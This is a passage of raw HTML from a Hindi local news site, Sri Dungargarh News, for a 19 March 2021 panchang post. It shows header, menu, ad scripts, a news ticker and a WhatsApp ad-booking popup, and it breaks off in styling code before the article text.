                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">आपका ईमेल</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="मेरा पासवर्ड भेजो">
                            </form>
                            <div class="td-login-info-text">एक पासवर्ड आपको ईमेल कर दिया जाएगा।</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
            <span class="td-visual-hidden">Sri Dungargarh News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<span class="td-adspot-title">bharat ad</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="खोजें" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sridungargarhnews.com/">होम</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="सभी पोस्ट देखें Rajasthan" class="entry-crumb" href="https://sridungargarhnews.com/category/rajasthan-news/">Rajasthan</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">जानिए आज19 मार्च 2021  का पंचांग शुभ अशुभ मुहर्त और योग...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
</head>
<body>
<style>
/*****************************
*	horizontal news ticker
******************************/

.ticker-wrapper-h{
	display: flex;	
	position: relative;
	overflow: hidden;
	border: 1px solid #1c6547;
	background-color: red;
}

.ticker-wrapper-h .heading{
	background-color: #1c6547;
	color: #fff;
	padding: 5px 10px;
	flex: 0 0 auto;
	z-index: 1000;
}
.ticker-wrapper-h .heading:after{
	content: "";
	position: absolute;
	top: 0;
	border-left: 20px solid #1c6547;
	border-top: 17px solid transparent;
	border-bottom: 15px solid transparent;
	
}


.news-ticker-h{
	display: flex;
	margin:0;
	padding: 0;
	padding-left: 90%;
	z-index: 999;
	
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	animation-name: tic-h;
	animation-duration: 40s;
	background-color: red;
	
}
.news-ticker-h:hover { 
	animation-play-state: paused; 
}

.news-ticker-h li{
	display: flex;
	width: 100%;
	align-items: center;
	white-space: nowrap;
	padding-left: 20px;
	
}

.news-ticker-h li a{
	color: white;
	font-weight: bold;
	
}

@keyframes tic-h {
	0% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
	100% {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
}

</style>


<div class="ticker-wrapper-h">
	<div class="heading">विज्ञापन के लिए सम्पर्क करें</div>
	
	<ul class="news-ticker-h">
		<li><a>
विज्ञापन के लिए सम्पर्क करें :- 7742812829  (Ratanlal Raika)

        </a></li>
		<li><a href="">अगर आप के पास भी कोई ख़बर है, तो आप पोर्टल पर प्रकशित करने के लिए हमें  व्हात्सप्प करे  7742812829</a></li>
		<li><a href="">एससी एसटी विकास कोष को 100 करोड़ से बढ़ाकर 500 करोड़ किया, 100 करोड़ के EWS कोष के गठन का ऐलान<a></li>
		<li><a href="">दिव्यांग लोगों को 5 हजार स्कूटी दी जाएगी, मेधावी छात्राओं को 13 हजार से बढ़ाकर 20 हजार स्कूटी दी जाएगी.</a></li>
	</ul>
</div>
</body></div>
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<!doctype html>
    <style>
        .whatsapp-container {
            position: fixed;
            bottom: 80px;
           Right: 15px;
            
            animation: hoverAnimation 1s infinite alternate;
        }

        

        .whatsapp-button:hover {
            background-color: darkgreen;
            animation: none; /* Disable animation on hover */
        }
.group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }   

        @keyframes hoverAnimation {
            0% {
                transform: translateY(0);
            }
            100% {
                transform: translateY(-10px);
            }
        }
    </style>


    <div class="whatsapp-container">
     <div class="group-card whatsapp-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-whatsapp"
                style="font-size:24px;color:#25d366;"></i>
            <span style="font-weight: bold; color: black; margin-left: 5px; margin-right: 5px; font-size: 0.9rem !important;"> WhatsApp Channel</span>
        </span>
        <a class="seoquake-nofollow" href=" https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-whatsapp"></i> Click here Join Now
        </a>
    </div>
    </div>

</!doctype></div>
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6s+e8+2h-1b-49"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="4656893248"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<!-- 📢 श्री डूंगरगढ़ न्यूज़ Ad Booking Popup -->

<!-- Popup Button -->
<button onclick="openAdPopup()" style="position: fixed; bottom: 350px; left: 20px; background-color: #25D366; color: white; border: none; border-radius: 50px; padding: 12px 20px; font-size: 16px; box-shadow: 0 4px 8px rgba(0,0,0,0.2); z-index:9999;">
  📢 विज्ञापन बुक करें
</button>

<!-- Overlay & Popup Container -->
<div id="adPopup" style="display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6); z-index:9999;">
  <div style="background:white; max-width:450px; margin:5% auto; padding:20px; border-radius:15px; animation:slideUp 0.4s ease; position:relative;">
    
    <!-- Close Button -->
    <span onclick="closeAdPopup()" style="position:absolute; top:10px; right:15px; font-size:22px; cursor:pointer; color:red;">&times;</span>

    <!-- Step 1: WhatsApp Follow -->
    <div id="step1">
      <h3 style="text-align:center;">🟢 चरण 1: चैनल फॉलो करें</h3>
      <p style="text-align:center;">कृपया हमारे WhatsApp चैनल को फॉलो करें:</p>
      <div style="text-align:center;">
        <a href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" target="_blank">
          <button style="background:#25D366; color:white; padding:10px 20px; border:none; border-radius:5px;">🔔 चैनल फॉलो करें</button>
        </a>
      </div>
      <button onclick="nextStep(2)" style="margin-top:15px; width:100%; background:#d32f2f; color:white; padding:10px; border:none; border-radius:5px;">➡️ अगला स्टेप</button>
    </div>

    <!-- Step 2: Ad Form -->
    <div id="step2" style="display:none;">
      <h3 style="text-align:center;">📝 चरण 2: विज्ञापन विवरण</h3>
      <form id="adForm">
        <input type="text" id="name" placeholder="👤 नाम" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="tel" id="mobile" placeholder="📞 मोबाइल" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="text" id="location" placeholder="📍 स्थान" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />

        <!-- विज्ञापन प्रकार Dropdown -->
        <select id="adType" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;">
          <option value="" />📂 विज्ञापन प्रकार चुनें
          <option />व्यवसायिक विज्ञापन
          <option />शोक संदेश 
          <option />सम्मान / भामाशाह
          <option />राजनीतिक / जन प्रचार
          <option />सामाजिक / धार्मिक आयोजन
          <option />जन्मदिन / शुभकामना
        </select>

        <textarea id="details" placeholder="📝 विज्ञापन विवरण" rows="4" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;"></textarea>
        <input type="date" id="date" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />   

<h4>💳 भुगतान जानकारी:</h4>
<p style="font-size:14px;margin-bottom:5px;">नीचे दिए QR कोड को स्कैन करें या UPI ID का उपयोग करें:</p>
<img src="https://your-qr-code-url-here.png" alt="UPI QR" style="width:100%;max-width:250px;margin:auto;display:block;border-radius:10px;" />
<p style="text-align:center; font-weight:bold;">🆔 UPI ID: <span style="color:green;">yourupi@upi</span></p>

        <!-- Image Upload -->
        <input type="file" id="image" accept="image/*" onchange="previewImage(event)" style="margin:8px 0;" />
        <img id="previewImg" src="#" alt="Preview" style="display:none; width:100%; border-radius:8px; margin-top:10px;"/>

        <button type="button" onclick="nextStep(3)" style="background:#1976D2;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
          👁️ विज्ञापन देखें
        </button>
      </form>
    </div>

    <!-- Step 3: Preview -->
    <div id="step3" style="display:none;">
      <h3 style="text-align:center;">🔍 विज्ञापन पूर्वावलोकन</h3>
      <div id="previewBox" style="border:1px solid #ccc;padding:10px;border-radius:10px;background:#f9f9f9;margin-bottom:10px;"></div>
      <button onclick="sendAdToWhatsApp()" style="background:#25D366;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
        📤 WhatsApp पर भेजें
      </button>
    </div>

  </div>
</div>

<!-- Logic -->
<script>
  function openAdPopup() {
    document.getElementById("adPopup").style.display = "block";
    showStep(1);
  }

  function closeAdPopup() {
    document.getElementById("adPopup").style.display = "none";
  }

  function nextStep(step) {
    showStep(step);
    if (step === 3) {
      generatePreview();
    }
  }

  function showStep(n) {
    document.getElementById("step1").style.display = "none";
    document.getElementById("step2").style.display = "none";
    document.getElementById("step3").style.display = "none";
    document.getElementById("step" + n).style.display = "block";
  }

  function previewImage(event) {
    var reader = new FileReader();
    reader.onload = function () {
      var img = document.getElementById("previewImg");
      img.src = reader.result;
      img.style.display = "block";
    };
    reader.readAsDataURL(event.target.files[0]);
  }

  function generatePreview() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;
    const img = document.getElementById("previewImg").src;

    let html = `<p><strong>👤 नाम:</strong> ${name}<br>
    <strong>📞 मोबाइल:</strong> ${mobile}<br>
    <strong>📍 स्थान:</strong> ${location}<br>
    <strong>📂 विज्ञापन प्रकार:</strong> ${adType}</p>
    <p><strong>📝 विवरण:</strong>${details}<br></p>
    <p><strong>🗓 तिथि:</strong> ${date}<br>  </p>`;

    if (img && img !== "#") {
      html += `<img src="${img}" style="width:100%;border-radius:8px;margin-top:10px;">`;
    }

    document.getElementById("previewBox").innerHTML = html;
  }

  function sendAdToWhatsApp() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;

    const message = `*Shri Dungargarh News - Advertisement Booking*\n\n👤 *Name:* ${name}\n📞 *Mobile No:* ${mobile}\n📍 *Place:* ${location}\n📂 *Category:* ${adType}\n📝 *Description:*\n${details}\n🗓 *Publication date:* ${date}\n\n📎 *Note:-* Please send us Photos and 🎥Videos for advertisement separately on *WhatsApp* `;

    const whatsappURL = "https://wa.me/917742812829?text=" + encodeURIComponent(message);
    window.open(whatsappURL, "_blank");
    closeAdPopup();
  }
</script>

<style>
  @keyframes slideUp {
    from { transform: translateY(100px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
  }
</style></div>

    <article id="post-1324" class="post-1324 post type-post status-publish format-standard has-post-thumbnail category-rajasthan-news category-sridungargarh category-138 tag-bikaner-shri-dungargarh-news tag-shri-dungargarh-ki-news tag-sri-dungargarh-news tag-sri-dungargarh-news-in-hindi tag---2021 tag-405 tag-404 tag-401 tag-402 tag-358 tag-365 tag-408 tag-407 tag-406 tag-171 tag-382" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">जानिए आज19 मार्च 2021  का पंचांग शुभ अशुभ मुहर्त और योग पंडित बाल व्यास खेताराम जी शास्त्री के साथ</h1>
                                    <p class="td-post-sub-title">पंचांग से आप दिन के शुभ अशुभ समय के देख कर आपने कार्य को उसके अनुसार कर सकते हो </p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">द्वारा</div> <a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-19T06:34:16+05:30" >मार्च 19, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-19-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9a-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%82%e0%a4%97/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg 